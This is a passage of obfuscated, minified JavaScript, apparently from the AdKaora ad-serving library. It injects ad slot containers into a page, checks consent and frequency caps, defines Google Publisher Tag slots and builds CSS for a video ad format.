_0x47d8aa=_0x3c967b,{id:_0x5f42c0,divInjection:_0x231333,bannerType:_0x45b441,pubHasTemplateForSlot:_0x1000b8,integrationType:_0x4df460}=_0x54bf25,{target:_0x4eb4ca,customParentClass:_0x2715d2}=_0x231333||{},_0x309955=(_0x2715d2||'')[_0x47d8aa(0x535)]('\x20')[_0x47d8aa(0xd1f)](Boolean),_0x45894a=_0x47d8aa(0x605)!==_0x4df460||!_0x1000b8&&[_0x47d8aa(0x28e)+'al',_0x47d8aa(0xaba)][_0x47d8aa(0x8d2)](_0x54bf25[_0x47d8aa(0x9f9)+'on'])?_0x4eb4ca:'#'+_0x5f42c0+(_0x47d8aa(0xabe)+'ess-passba'+'ck'),_0x169d27=document['querySelec'+_0x47d8aa(0x5a5)](_0x45894a);if(!_0x169d27||_0x35c0b1(_0x54bf25)||_0x45b441)return;const _0x588652=document['createElem'+_0x47d8aa(0x9a3)](_0x47d8aa(0x37a));_0x588652['id']=_0x5f42c0;const _0x13c6c0=document[_0x47d8aa(0xb06)+'ent'](_0x47d8aa(0x37a));if(_0x13c6c0[_0x47d8aa(0x6e0)][_0x47d8aa(0xaf4)](_0x47d8aa(0x117)),_0x13c6c0[_0x47d8aa(0x189)+'d'](_0x588652),_0x1000b8)return _0x169d27['prepend'](_0x13c6c0),void _0x4cbbe2['set'](_0x54bf25,'divInjecte'+'d',_0x13c6c0);switch(!0x0){case _0x5f42c0[_0x47d8aa(0x8d2)]('adk_inters'+_0x47d8aa(0xbc1)):_0x13c6c0[_0x47d8aa(0x6e0)][_0x47d8aa(0xaf4)](_0x47d8aa(0x767)+_0x47d8aa(0xbc1),..._0x309955||[]),_0x13c6c0['prepend'](_0x14b95b()),_0x169d27['appendChil'+'d'](_0x13c6c0);break;case _0x5f42c0[_0x47d8aa(0x8d2)](_0x47d8aa(0xbdc)+_0x47d8aa(0xc84)):_0x13c6c0[_0x47d8aa(0x6e0)][_0x47d8aa(0xaf4)](_0x47d8aa(0x52e),'adk-vertic'+'al',..._0x309955||[]),_0x13c6c0['prepend'](_0x14b95b()),_0x169d27[_0x47d8aa(0x189)+'d'](_0x13c6c0);break;case _0x5f42c0[_0x47d8aa(0x8d2)](_0x47d8aa(0x4db)):_0x13c6c0[_0x47d8aa(0x6e0)][_0x47d8aa(0xaf4)](_0x47d8aa(0x441),_0x47d8aa(0x965),..._0x309955||[]);const {adkLabelClose:_0x1d697b,adkInputClose:_0x34ac22}=_0x2b6893(_0x5f42c0);_0x13c6c0[_0x47d8aa(0x725)](_0x1d697b,_0x34ac22),_0x169d27[_0x47d8aa(0x725)](_0x13c6c0);break;case _0x5f42c0['includes'](_0x47d8aa(0x9d3)):_0x13c6c0['classList'][_0x47d8aa(0xaf4)]('adk-strip',_0x47d8aa(0x310),..._0x309955||[]);const {adkLabelClose:_0x3e5953,adkInputClose:_0x4f4795}=_0x2b6893(_0x5f42c0);_0x13c6c0[_0x47d8aa(0x725)](_0x3e5953,_0x4f4795),_0x169d27[_0x47d8aa(0x189)+'d'](_0x13c6c0);break;case _0x5f42c0[_0x47d8aa(0x8d2)]('adk_pushdo'+'wn'):_0x13c6c0[_0x47d8aa(0x6e0)][_0x47d8aa(0xaf4)](_0x47d8aa(0x52e),'adk-horizo'+_0x47d8aa(0x7a3),..._0x309955||[]),_0x13c6c0['prepend'](((()=>{const _0x396f0c=_0x47d8aa;if(_0x396f0c(0x578)!==_0x396f0c(0x578))return _0x112876['r'][_0x396f0c(0x640)](_0x396f0c(0x701)+_0x396f0c(0x4cf)+'d]\x20Error\x20c'+'hecking\x20fr'+_0x396f0c(0x21f)+'p:',_0x50e36a),!0x1;else{const _0x36d7b8=document[_0x396f0c(0xb06)+_0x396f0c(0x9a3)](_0x396f0c(0x37a));return _0x36d7b8['id']=_0x396f0c(0x946)+_0x396f0c(0xa03),_0x36d7b8;}})())),_0x169d27[_0x47d8aa(0x725)](_0x13c6c0);break;case _0x5f42c0[_0x47d8aa(0x8d2)](_0x47d8aa(0xcc6)+_0x47d8aa(0x10a)):_0x13c6c0[_0x47d8aa(0x6e0)]['add'](_0x47d8aa(0xc3e)+_0x47d8aa(0x10a),_0x47d8aa(0x643)+(_0x5f42c0[_0x47d8aa(0x8d2)](_0x47d8aa(0x31a))?_0x47d8aa(0x31a):'right'),..._0x309955||[]),_0x169d27[_0x47d8aa(0x725)](_0x13c6c0);break;default:_0x169d27['prepend'](_0x13c6c0);}_0x4cbbe2[_0x47d8aa(0xcfe)](_0x54bf25,_0x47d8aa(0xb8b)+'d',_0x13c6c0);})(_0xb802c4);const _0x2972e6=function(_0x4c2142){const _0x4f4aa7=_0x3c967b;if((_0x32159=>(_0x32159[_0x4f4aa7(0x108)]&&_0x4d08a0['r'][_0x4f4aa7(0x640)](_0x4f4aa7(0x4aa)+_0x4f4aa7(0x5b3)+'\x20slot\x20is\x20d'+_0x4f4aa7(0xc2f),_0x32159),!!_0x32159['bannerType']))(_0x4c2142))return _0x4d08a0['r']['log'](_0x4f4aa7(0x907)+'iverable]\x20'+_0x4f4aa7(0x27d)+_0x4c2142['id']+(_0x4f4aa7(0x400)+'erable\x20bec'+_0x4f4aa7(0xa64)+_0x4f4aa7(0x826))),!0x1;if(_0x4c2142[_0x4f4aa7(0xcea)+_0x4f4aa7(0x447)]&&_0x4f4aa7(0xb8f)==typeof _0x4c2142[_0x4f4aa7(0xcea)+_0x4f4aa7(0x447)]){if(_0x4f4aa7(0x139)!==_0x4f4aa7(0x139)){var _0x30200a=_0x491630[_0x444b44],_0x2a4fb9=_0x2f33be[_0x4f4aa7(0xc5a)]?_0x30200a[0x0]+_0x14d67b[_0x4f4aa7(0xc5a)]:_0x30200a[0x0],_0xe03f5c=_0xfd9bb9[_0x2a4fb9]||0x0,_0x320120=''['concat'](_0x2a4fb9,'\x20')['concat'](_0xe03f5c);_0x18e8de[_0x2a4fb9]=_0xe03f5c+0x1;var _0x1dfaed=_0x1429d6(_0x320120),_0x479a6c={'css':_0x30200a[0x1],'media':_0x30200a[0x2],'sourceMap':_0x30200a[0x3],'supports':_0x30200a[0x4],'layer':_0x30200a[0x5]};if(-0x1!==_0x1dfaed)_0x48a5a4[_0x1dfaed]['references']++,_0x21992b[_0x1dfaed]['updater'](_0x479a6c);else{var _0x32879f=_0x38e3fb(_0x479a6c,_0x4132a4);_0xe05b07[_0x4f4aa7(0xc2e)]=_0x2f49e6,_0x5254d1[_0x4f4aa7(0xac4)](_0x3fefc6,0x0,{'identifier':_0x320120,'updater':_0x32879f,'references':0x1});}_0x5f22aa[_0x4f4aa7(0x279)](_0x320120);}else{if(AdKaora[_0x4f4aa7(0x21b)+'t']&&_0x4f4aa7(0x443)===_0x4c2142[_0x4f4aa7(0xcea)+'ToConsent'])return _0x4d08a0['r'][_0x4f4aa7(0x640)]('[isSlotDel'+_0x4f4aa7(0x73e)+_0x4f4aa7(0x27d)+_0x4c2142['id']+(_0x4f4aa7(0x400)+_0x4f4aa7(0x491)+'\x20to\x20user\x20c'+'onsent\x20(np'+'a)')),!0x1;if(!AdKaora[_0x4f4aa7(0x21b)+'t']&&'pa'===_0x4c2142[_0x4f4aa7(0xcea)+_0x4f4aa7(0x447)])return _0x4d08a0['r'][_0x4f4aa7(0x640)](_0x4f4aa7(0x907)+_0x4f4aa7(0x73e)+_0x4f4aa7(0x27d)+_0x4c2142['id']+('\x20not\x20deliv'+_0x4f4aa7(0x491)+_0x4f4aa7(0x2c0)+_0x4f4aa7(0x5d7)+')')),!0x1;}}return(0x0,_0x31d944['Oc'])(_0x4c2142)||_0x35c0b1(_0x4c2142)||_0x4c2142[_0x4f4aa7(0xa1e)+'on']||_0x4f4aa7(0x37a)!==_0x4c2142?.['integratio'+_0x4f4aa7(0x5b4)]?(_0x211ad6=>{const _0x569c33=_0x4f4aa7;try{let _0x3531b7=_0x211ad6['id'];_0x211ad6['fcValue']&&(_0x3531b7=_0x211ad6[_0x569c33(0x4f9)]);let _0x429df3=localStorage[_0x569c33(0xbf1)](_0x3531b7)&&new Date(localStorage[_0x569c33(0xbf1)](_0x3531b7));const _0x2d81bc=new Date();return!!(_0x429df3&&_0x429df3>_0x2d81bc)||(localStorage[_0x569c33(0xb54)](_0x3531b7),!0x1);}catch(_0x150293){if(_0x569c33(0x13d)!==_0x569c33(0x13d)){var _0x21f7c4=this[_0x50473d][0x0];null!=_0x21f7c4&&(_0xdf1aa8[_0x21f7c4]=!0x0);}else return _0x4d08a0['r'][_0x569c33(0x640)]('[isFrequen'+_0x569c33(0x4cf)+'d]\x20Error\x20c'+'hecking\x20fr'+_0x569c33(0x21f)+'p:',_0x150293),!0x1;}})(_0x4c2142)?(_0x4d08a0['r'][_0x4f4aa7(0x640)](_0x4f4aa7(0x907)+_0x4f4aa7(0x73e)+_0x4f4aa7(0x27d)+_0x4c2142['id']+(_0x4f4aa7(0x400)+'erable\x20due'+_0x4f4aa7(0x722)+_0x4f4aa7(0x444))),!0x1):((_0xa1bc98,_0x38e0f6=window)=>{const _0x106279=_0x4f4aa7;if(!_0xa1bc98[_0x106279(0x75f)+_0x106279(0x5a5)])return!0x0;const _0x281de0=_0x410ed8=>{const _0x2ca154=_0x106279;let _0x45ec2a=!0x1;return _0x410ed8[_0x2ca154(0x7ee)](_0xaa367a=>{const _0x18d1ff=_0x2ca154;(_0xaa367a==_0x38e0f6['location']['pathname']||'/'!==_0xaa367a&&_0x38e0f6[_0x18d1ff(0x64c)][_0x18d1ff(0x431)][_0x18d1ff(0x8d2)](_0xaa367a))&&(_0x45ec2a=!0x0);}),_0x45ec2a;};try{let _0x19a2c9=!0x0;if('object'!=typeof _0xa1bc98[_0x106279(0x75f)+_0x106279(0x5a5)]||Array[_0x106279(0x91f)](_0xa1bc98[_0x106279(0x75f)+_0x106279(0x5a5)])||Object[_0x106279(0x981)](_0xa1bc98['pageValida'+_0x106279(0x5a5)])[_0x106279(0x860)]>0x1)throw'slot.pageV'+_0x106279(0x9a7)+'s\x20not\x20an\x20v'+_0x106279(0x3fc);for(const _0x493b68 in _0xa1bc98[_0x106279(0x75f)+_0x106279(0x5a5)])switch(_0x493b68){case _0x106279(0x214):_0x19a2c9=!_0x281de0(_0xa1bc98[_0x106279(0x75f)+_0x106279(0x5a5)][_0x106279(0x214)]);break;case _0x106279(0x48b):_0x19a2c9=_0x281de0(_0xa1bc98[_0x106279(0x75f)+'tor'][_0x106279(0x48b)]);}return _0x19a2c9;}catch(_0x12a007){return _0x4d08a0['r'][_0x106279(0x362)]('[isCurrent'+_0x106279(0x8d8)+'\x20pageValid'+_0x106279(0x1a4)+_0x106279(0x220)+_0x106279(0xcb6)+_0x106279(0x83d)+_0xa1bc98['id']+(_0x106279(0xb72)+_0x106279(0x371)+_0x106279(0x58e)+'s\x27s\x20mappin'+'g'),_0x12a007),!0x0;}})(_0x4c2142)?(_0x4d08a0['r']['log']('[isSlotDel'+'iverable]\x20'+_0x4f4aa7(0x27d)+_0x4c2142['id']+(_0x4f4aa7(0x283)+_0x4f4aa7(0xbf6))),!0x0):(_0x4d08a0['r']['log'](_0x4f4aa7(0x907)+'iverable]\x20'+_0x4f4aa7(0x27d)+_0x4c2142['id']+(_0x4f4aa7(0x400)+_0x4f4aa7(0x491)+'\x20to\x20curren'+_0x4f4aa7(0xb3a)),_0x4c2142[_0x4f4aa7(0x75f)+_0x4f4aa7(0x5a5)]),!0x1):(_0x4d08a0['r'][_0x4f4aa7(0x640)]('[isSlotDel'+_0x4f4aa7(0x73e)+'Slot\x20'+_0x4c2142['id']+(_0x4f4aa7(0x400)+_0x4f4aa7(0xd3c)+_0x4f4aa7(0x660)+_0x4f4aa7(0x6fe))),!0x1);}(_0xb802c4);_0xb802c4[_0x3c967b(0xcf4)+_0x3c967b(0xa16)]||!0x1!==_0x2972e6||_0x3c967b(0x8f8)!=typeof insideCreativeless||_0x3080bb(_0x3c967b(0x9ab)+'tionsEvent'+'s',{'id':_0xb802c4['id'],'canBeDelivered':!0x1});const _0x25dee7=_0x3ba547[_0x3c967b(0x26d)+'ping'][_0x3c967b(0xc98)](_0xfdf341=>_0xfdf341['sharedEven'+_0x3c967b(0xa16)]===_0xb802c4[_0x3c967b(0xcf4)+'tId']&&_0xfdf341[_0x3c967b(0xd38)+_0x3c967b(0x4e5)]);return _0xb802c4[_0x3c967b(0xcf4)+_0x3c967b(0xa16)]&&!_0x25dee7&&!0x1===_0x2972e6&&_0x3c967b(0x8f8)==typeof insideCreativeless&&_0x3080bb(_0x3c967b(0x9ab)+_0x3c967b(0x140)+'s',{'id':_0xb802c4['sharedEven'+_0x3c967b(0xa16)],'canBeDelivered':!0x1}),_0x4cbbe2['set'](_0xb802c4,'isActive',_0x2972e6),(0x0,_0x5bee1b['K'])(_0x3c967b(0x462)+_0x3c967b(0x1a9)+_0x3c967b(0x813),{'fromPassback':_0x12f2cb,'currentSlot':_0xb802c4}),_0x2972e6;},_0x59a841=({key:_0x59ff98,value:_0x181259,slot:_0xddda39,googletag:_0x4ad8b0})=>{const _0xf3b7f=_0x4fefb4;_0xddda39?_0xddda39[_0xf3b7f(0xb53)+'ng'](_0x59ff98,''+_0x181259):_0x4ad8b0[_0xf3b7f(0x94e)][_0xf3b7f(0x279)](function(){const _0x48991=_0xf3b7f;_0x4ad8b0[_0x48991(0x257)]()[_0x48991(0xb53)+'ng'](_0x59ff98,''+_0x181259);});},_0x48a0ee=()=>AdKaora[_0x4fefb4(0xc7c)+_0x4fefb4(0x256)][_0x4fefb4(0x28b)][_0x4fefb4(0x8c2)+'eded']&&AdKaora[_0x4fefb4(0xc7c)+'nfo'][_0x4fefb4(0x28b)][_0x4fefb4(0x8c7)]?AdKaora[_0x4fefb4(0xc7c)+'nfo']['googletag']['adk']:window[_0x4fefb4(0x28b)],_0x57eba9=_0x4a33ce=>{const _0x1c9f3a=_0x4fefb4;if('HFRmf'===_0x1c9f3a(0x326)){_0x4d08a0['r'][_0x1c9f3a(0x640)](_0x1c9f3a(0xc56)+_0x1c9f3a(0xa17)+_0x1c9f3a(0x9e0),_0x4a33ce);const _0x6e256c=_0x48a0ee(),_0x47735b=_0x4a33ce[_0x1c9f3a(0xa10)+_0x1c9f3a(0xc1f)],_0x415ac4=(0x0,_0x31d944['Oc'])(_0x4a33ce)?((_0x3ab7d6,_0x3ae948)=>{const _0x551c46=_0x1c9f3a;_0x4d08a0['r'][_0x551c46(0x640)](_0x551c46(0x3c1)+_0x551c46(0x748)+_0x551c46(0x539)+_0x551c46(0x537)+_0x551c46(0x5c5),_0x3ab7d6);const {path:_0x4e1120}=_0x3ab7d6;return _0x3ae948['defineOutO'+_0x551c46(0x9a4)](_0x4e1120,_0x3ae948[_0x551c46(0x597)]['OutOfPageF'+_0x551c46(0x6c8)][_0x551c46(0x890)+'AL'])[_0x551c46(0xbb6)](_0x3ae948[_0x551c46(0x257)]());})(_0x4a33ce,_0x6e256c):((_0x536d25,_0x32ba83)=>{const _0x1a6b04=_0x1c9f3a;if(_0x1a6b04(0x44c)===_0x1a6b04(0x44c)){_0x4d08a0['r'][_0x1a6b04(0x640)]('[defineGPT'+_0x1a6b04(0xd10)+'neGPT',_0x536d25);const {path:_0x125613,sizes:_0x1eb679,id:_0x29a713}=_0x536d25;return _0x32ba83[_0x1a6b04(0xb77)](_0x125613,_0x1eb679,_0x29a713)[_0x1a6b04(0xbb6)](_0x32ba83[_0x1a6b04(0x257)]());}else(void 0x0===_0x2f9bda?.[_0x1a6b04(0x3d9)]?.['id']||(''+_0x1e580e['id'])['includes'](_0x128351?.[_0x1a6b04(0x3d9)]?.['id']))&&(void 0x0!==_0x4d0f31?.[_0x1a6b04(0x3d9)]?.['id']&&!0x1===_0x193d76?.[_0x1a6b04(0x3d9)]?.[_0x1a6b04(0x77d)]?(_0x39301c[_0x1a6b04(0x6e0)][_0x1a6b04(0x651)](_0x1a6b04(0x2c3)+_0x1a6b04(0x9a8)),_0x3cd8d8[_0x1a6b04(0xb11)+_0x1a6b04(0x9a3)][_0x1a6b04(0x6e0)][_0x1a6b04(0x651)](_0x1a6b04(0x2c3)),_0x3dbf80[_0x1a6b04(0x6e0)][_0x1a6b04(0xaf4)](_0x1a6b04(0x7b1)+'-iframe',_0x13c9fa['id']),_0x57840d['parentElem'+_0x1a6b04(0x9a3)][_0x1a6b04(0x6e0)][_0x1a6b04(0xaf4)](_0x1a6b04(0x7b1)),_0x3d6c8e[_0x1a6b04(0x3d9)]['id']['includes']('interstiti'+'al')&&(_0x11de64[_0x1a6b04(0x28e)+'alCountdow'+'n']=_0x4d8551['detail']['interstiti'+_0x1a6b04(0x673)+'n']??_0x2dd4a2[_0x1a6b04(0x28e)+_0x1a6b04(0x673)+'n'],_0x3d2bd0[_0x1a6b04(0x6e0)][_0x1a6b04(0xaf4)]('adk-on-int'+_0x1a6b04(0x1ec)+_0x1a6b04(0x8eb)),_0x369014['parentElem'+_0x1a6b04(0x9a3)]['classList'][_0x1a6b04(0xaf4)](_0x1a6b04(0xa87)+_0x1a6b04(0x1ec)+_0x1a6b04(0x8eb)),_0x527f14(_0x53742f)),_0x3731a0['r']['log'](_0x1a6b04(0x771)+_0x1a6b04(0xcec)+_0x1a6b04(0x8b3)+_0x1a6b04(0x7e7)+_0x3ba2c0[_0x1a6b04(0x3d9)]['id']+_0x1a6b04(0x215))):void 0x0!==_0x6a81de?.[_0x1a6b04(0x3d9)]?.['id']&&!0x0===_0x117a87?.[_0x1a6b04(0x3d9)]?.[_0x1a6b04(0x77d)]&&(_0x36e28c[_0x1a6b04(0x6e0)][_0x1a6b04(0x651)](_0x1a6b04(0x7b1)+'-iframe'),_0xd90f3d[_0x1a6b04(0xb11)+_0x1a6b04(0x9a3)][_0x1a6b04(0x6e0)][_0x1a6b04(0x651)](_0x1a6b04(0x7b1)),_0xa3382f[_0x1a6b04(0x6e0)]['add'](_0x1a6b04(0x2c3)+_0x1a6b04(0x9a8)),_0x5306f3['parentElem'+'ent'][_0x1a6b04(0x6e0)][_0x1a6b04(0xaf4)](_0x1a6b04(0x2c3)),_0xd690d1[_0x1a6b04(0x5bb)+'w'][_0x1a6b04(0x5f8)+_0x1a6b04(0x295)]('adkInterac'+_0x1a6b04(0x140)+'s',_0x2b557f[_0x1a6b04(0x877)+_0x529dbe['id']['replace']('adk_','')+(_0x1a6b04(0x23e)+_0x1a6b04(0x715)+_0x1a6b04(0x3e9))],!0x1),_0x264195['r'][_0x1a6b04(0x640)](_0x1a6b04(0x771)+_0x1a6b04(0xcec)+'reativeles'+'s\x20slot\x20'+_0x4a8d4f[_0x1a6b04(0x3d9)]['id']+(_0x1a6b04(0x400)+_0x1a6b04(0x1e0)))));})(_0x4a33ce,_0x6e256c);if(_0x47735b){for(const _0x1b4c9b in _0x47735b)_0x59a841({'key':_0x1b4c9b,'value':_0x47735b[_0x1b4c9b],'slot':_0x415ac4,'googletag':_0x6e256c});}return _0x415ac4;}else _0x291a98&&_0x46d718['d']<0x1&&(_0xd22d56['d']=0x1,_0x1ee6cd[_0x1c9f3a(0x7ee)](_0x23899f=>_0x23899f['r']--),_0x3a37a3['forEach'](_0x4e4d70=>_0x4e4d70['r']--?_0x4e4d70['r']++:_0x4e4d70()));},_0x39fc53=_0x5bc4f1=>{const _0x1956e0=_0x4fefb4;_0x4d08a0['r'][_0x1956e0(0x640)]('[displaySl'+_0x1956e0(0x489),_0x5bc4f1);const _0x36ddda=_0x48a0ee();return(0x0,_0x31d944['Oc'])(_0x5bc4f1)?((_0x50e7a0,_0x1d3b47)=>(_0x4d08a0['r'][_0x1956e0(0x640)](_0x1956e0(0x633)+_0x1956e0(0x4ae)+_0x1956e0(0xae7),_0x50e7a0),_0x1d3b47[_0x1956e0(0x1f5)](_0x50e7a0[_0x1956e0(0xc11)+'d'])))(_0x5bc4f1,_0x36ddda):((_0x51aba5,_0x23a76c)=>(_0x4d08a0['r'][_0x1956e0(0x640)](_0x1956e0(0x211)+'Tslot]\x20',_0x51aba5),_0x23a76c['display'](_0x51aba5['id'])))(_0x5bc4f1,_0x36ddda);};function _0x3a76c6(_0xc84107,_0x4b2147={}){const _0x11e59b=_0x4fefb4,_0x3b2e0b=_0x48a0ee();try{if(_0x11e59b(0xd3b)!==_0x11e59b(0xd3b)){_0x56992f['d'](_0x62e343,{'A':()=>_0x5a35a8});var _0x225e53=_0x3a546(0x218),_0x2757bd=_0x209985['n'](_0x225e53),_0x2c688b=_0xe3432c(0xf8),_0x1ddad3=_0x479321['n'](_0x2c688b),_0xadd071=_0x551002(0x2e3),_0x558aba=_0x1ddad3()(_0x2757bd());_0x558aba['i'](_0xadd071['A']),_0x558aba[_0x11e59b(0x279)]([_0x386e7a['id'],_0x11e59b(0xc6b)+_0x11e59b(0x89e)+'ct-video\x0a\x20'+_0x11e59b(0x727)+_0x11e59b(0x15e)+'lot\x20adk-pu'+_0x11e59b(0x5c4)+'tical\x22>\x0a\x20\x20'+_0x11e59b(0x53f)+'\x20class=\x22ad'+_0x11e59b(0x686)+_0x11e59b(0xbb3)+_0x11e59b(0x156)+_0x11e59b(0x845)+_0x11e59b(0x702)+'\x20\x20\x20\x20\x20\x20\x20\x20<d'+_0x11e59b(0x998)+_0x11e59b(0xcef)+_0x11e59b(0x7bb)+'>\x0a\x20\x20\x20\x20</di'+_0x11e59b(0xbe9)+_0x11e59b(0x40d)+_0x11e59b(0x6e1)+'-disable-n'+_0x11e59b(0xcbc)+_0x11e59b(0x68f)+_0x11e59b(0x963)+_0x11e59b(0x830)+_0x11e59b(0x2be)+_0x11e59b(0x82b)+_0x11e59b(0x138)+_0x11e59b(0x4a8)+_0x11e59b(0x9aa)+_0x11e59b(0x570)+_0x11e59b(0x72c)+_0x11e59b(0x59a)+'\x0a\x20\x20\x20\x20left:'+_0x11e59b(0xab4)+'index:\x20-1;'+_0x11e59b(0xaeb)+'lot.adk-pu'+_0x11e59b(0x1cb)+_0x11e59b(0xa7d)+_0x11e59b(0x5a7)+'ble-nav,\x0a.'+'adk-slot.p'+_0x11e59b(0x84c)+_0x11e59b(0x7b1)+_0x11e59b(0xb67)+_0x11e59b(0x98b)+_0x11e59b(0x91b)+_0x11e59b(0x5d4)+'adk-templa'+_0x11e59b(0x5dd)+'itial-z-in'+_0x11e59b(0x51f)+'background'+_0x11e59b(0x29c)+'\x0a\x0adiv#adk_'+'impact-vid'+'eo\x20{\x0a\x20\x20\x20\x20p'+_0x11e59b(0x2fa)+_0x11e59b(0x1ea)+_0x11e59b(0x6c4)+_0x11e59b(0x468)+_0x11e59b(0x6d8)+'l-z-index)'+';\x0a\x20\x20\x20\x20widt'+'h:\x20100vw;\x0a'+'\x20\x20\x20\x20height'+_0x11e59b(0x28c)+_0x11e59b(0x267)+_0x11e59b(0x404)+_0x11e59b(0x1c8)+_0x11e59b(0x331)+_0x11e59b(0x836)+'3px\x20-\x20var('+'--website-'+_0x11e59b(0x6a9)+_0x11e59b(0x45d)+_0x11e59b(0x8fd)+_0x11e59b(0x5ad)+_0x11e59b(0xc10)+'\x20\x20min-heig'+_0x11e59b(0xa78)+_0x11e59b(0x2e5)+_0x11e59b(0x69d)+_0x11e59b(0xb50)+_0x11e59b(0x7fe)+'(--website'+_0x11e59b(0x3b0)+'ight));\x0a\x20\x20'+_0x11e59b(0x4a1)+'x;\x0a}\x0a\x0adiv#'+_0x11e59b(0xbdc)+'-video:not'+_0x11e59b(0x61c)+'ed)\x20{\x0a\x20\x20\x20\x20'+_0x11e59b(0xc1d)+_0x11e59b(0x7ed)+('dex:\x20-99\x20!'+_0x11e59b(0x2d4)+'\x0a}\x0a\x0adiv#ad'+'k_impact-v'+_0x11e59b(0xb95)+_0x11e59b(0x6f8)+_0x11e59b(0x608)+_0x11e59b(0x239)+_0x11e59b(0x7b5)+'closed\x20#ad'+_0x11e59b(0x18a)+_0x11e59b(0x508)+_0x11e59b(0x6e3)+'ted),\x0adiv.'+_0x11e59b(0xc8e)+_0x11e59b(0x663)+_0x11e59b(0xbee)+'impact-vid'+_0x11e59b(0x161)+_0x11e59b(0xa18)+'d)\x20{\x0a\x20\x20\x20\x20d'+'isplay:\x20no'+_0x11e59b(0x3b7)+'.adk-push.'+_0x11e59b(0x734)+_0x11e59b(0xb47)+'sed\x20div#ad'+_0x11e59b(0x18a)+'ideo,\x0adiv.'+_0x11e59b(0xc8e)+'cal.adk-cl'+_0x11e59b(0x3c3)+_0x11e59b(0x8a6)+_0x11e59b(0xc44)+_0x11e59b(0x793)+_0x11e59b(0x229)+_0x11e59b(0xabe)+_0x11e59b(0x6d5)+_0x11e59b(0xc2b)+_0x11e59b(0xad4)+_0x11e59b(0x63b)+_0x11e59b(0x897)+'*\x20Impact\x20V'+_0x11e59b(0x8d5)+_0x11e59b(0xc47)+_0x11e59b(0x8c8)+_0x11e59b(0x66a)+_0x11e59b(0x2f8)+_0x11e59b(0x66d)+'\x20\x20\x20\x20--impa'+_0x11e59b(0x66a)+_0x11e59b(0xa0e)+_0x11e59b(0xcb9)+'\x0a}\x0a\x0a#adk_d'+_0x11e59b(0x642)+_0x11e59b(0xca4)+_0x11e59b(0xd17)+'.adk-reduc'+_0x11e59b(0xcd4)+_0x11e59b(0xa5f)+_0x11e59b(0x546)+'te-header-'+_0x11e59b(0xd35)+'8vh)\x20!impo'+_0x11e59b(0x528)+'#adk_dxFla'+_0x11e59b(0xbff)+_0x11e59b(0x397)+'width:\x2036p'+_0x11e59b(0x2df)+_0x11e59b(0x6e9)+_0x11e59b(0x331)+_0x11e59b(0x8a3)+_0x11e59b(0xa74)+_0x11e59b(0xc6d)+_0x11e59b(0xb4b)+'px)\x20!impor'+'tant;\x0a\x20\x20\x20\x20'+'right:\x20cal'+_0x11e59b(0x54f)+_0x11e59b(0x881)+_0x11e59b(0x66a)+'educed-wid'+_0x11e59b(0xd1a)+_0x11e59b(0x8a0)+_0x11e59b(0xa20)+'k_dxFlag.a'+'dk-reduced'+_0x11e59b(0x187)+_0x11e59b(0x15a)+_0x11e59b(0x206)+_0x11e59b(0xa9b)+'\x20#adk_time'+'r\x20{\x0a\x20\x20\x20\x20ri'+_0x11e59b(0x273)+_0x11e59b(0xab2)+_0x11e59b(0x53c)+_0x11e59b(0x365)+_0x11e59b(0xbd3)+_0x11e59b(0xad2))+(_0x11e59b(0xaf5)+';\x0a\x20\x20\x20\x20top:'+_0x11e59b(0x74a)+_0x11e59b(0x5da)+_0x11e59b(0x6a9)+'ght)\x20+\x208vh'+'\x20+\x2013px)\x20!'+_0x11e59b(0x2d4)+_0x11e59b(0xc80)+_0x11e59b(0x642)+_0x11e59b(0xb5c)+_0x11e59b(0x3d1)+_0x11e59b(0x74a)+_0x11e59b(0x486)+_0x11e59b(0xcba)+_0x11e59b(0x473)+_0x11e59b(0x863)+_0x11e59b(0x2e5)+_0x11e59b(0x4a8)+_0x11e59b(0xa8c)+_0x11e59b(0x812)+_0x11e59b(0x784)+_0x11e59b(0x3f9)+_0x11e59b(0x1ac)+_0x11e59b(0x728)+'g\x20{\x0a\x20\x20\x20\x200%'+_0x11e59b(0x5db)+_0x11e59b(0x1ce)+_0x11e59b(0x7a7)+_0x11e59b(0x65f)+_0x11e59b(0x2cc)+_0x11e59b(0x9d4)+_0x11e59b(0x5ae)+'orm:\x20trans'+_0x11e59b(0x2f0)+'((var(--im'+'pact-video'+'-reduced-h'+'eight)\x20*\x20-'+'1)\x20-\x204vh))'+_0x11e59b(0x248)+_0x11e59b(0xab6)+_0x11e59b(0x275)+_0x11e59b(0x397)+_0x11e59b(0x20e)+_0x11e59b(0xc36)+_0x11e59b(0xc60)+_0x11e59b(0x9d5)+_0x11e59b(0x185)+_0x11e59b(0xb96)+_0x11e59b(0x484)+_0x11e59b(0xaae)+_0x11e59b(0x697)+_0x11e59b(0xc42)+_0x11e59b(0x8b0)+_0x11e59b(0x399)+_0x11e59b(0x943)+_0x11e59b(0x717)+_0x11e59b(0x954)+_0x11e59b(0xa75)+_0x11e59b(0x50b)+_0x11e59b(0x32c)+_0x11e59b(0x93a)+_0x11e59b(0xa39)+_0x11e59b(0x244)+_0x11e59b(0x265)+'\x20\x20\x20\x20\x20width'+_0x11e59b(0xa2f)+_0x11e59b(0x6d6)+_0x11e59b(0xadf)+_0x11e59b(0x303)+_0x11e59b(0x348)+'\x20100vh;\x0a\x20\x20'+'\x20\x20\x20\x20\x20\x20max-'+_0x11e59b(0xc38)+'0vh;\x0a\x20\x20\x20\x20\x20'+_0x11e59b(0x62e)+_0x11e59b(0x44e)+_0x11e59b(0x4df)+';\x0a\x20\x20\x20\x20}\x0a\x20\x20'+_0x11e59b(0xc32)+_0x11e59b(0x450)+_0x11e59b(0x7fb)+_0x11e59b(0x97d)+'eo-reduced'+_0x11e59b(0x797)+_0x11e59b(0x6d6)+'-width:\x20va'+'r(--impact'+_0x11e59b(0x365)+_0x11e59b(0xbd3)+_0x11e59b(0x8a0)+_0x11e59b(0x8f3)+_0x11e59b(0x951)+'var(--impa'+'ct-video-r'+'educed-hei'+'ght);\x0a\x20\x20\x20\x20'+_0x11e59b(0x1c8)+_0x11e59b(0x3e4))+(_0x11e59b(0x486)+_0x11e59b(0xcba)+_0x11e59b(0x2a0)+_0x11e59b(0x2d8)+_0x11e59b(0x7d0)+_0x11e59b(0x24e)+_0x11e59b(0x44e)+_0x11e59b(0x4df)+';\x0a\x20\x20\x20\x20}\x0a}\x0a'+_0x11e59b(0x2ce)+_0x11e59b(0x87e)+_0x11e59b(0x83b)+_0x11e59b(0x33a)+_0x11e59b(0xca6)+_0x11e59b(0x13b)+_0x11e59b(0x940)+'vertical\x20d'+_0x11e59b(0x4ed)+_0x11e59b(0x778)+_0x11e59b(0xa96)+_0x11e59b(0xa8b)+_0x11e59b(0x420)+_0x11e59b(0x791)+_